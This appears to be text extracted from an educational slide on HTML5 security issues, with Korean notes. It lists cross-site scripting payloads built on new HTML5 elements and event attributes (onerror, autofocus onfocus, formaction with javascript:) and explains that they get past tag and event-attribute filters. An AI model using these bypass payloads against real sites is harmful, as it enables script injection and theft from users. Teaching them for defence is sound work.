 <video><source onerror=“alert(1)”></source></video>
<audio><source onerror=“alert(1)”></source></audio>
<select autofocus onfocus=“alert(1)”>
<textarea autofocus onfocus=“alert(1)”>
…
6
HTML5 Security Issues
New Elements and Event Attributes – XSS Code Example
<form id=“any” /><button form=“any” formaction=“javascript:alert(1)”>ANY
…
“<script>”, “<img>”
유형의 태그 필터 우회
정규 표현식을 이용한 ‘onw+=’
유형의 이벤트 속성 필터 우회
* Mario Heiderich’s “HTML5 Security Cheatsheet” : http://heideri.ch/jso/
 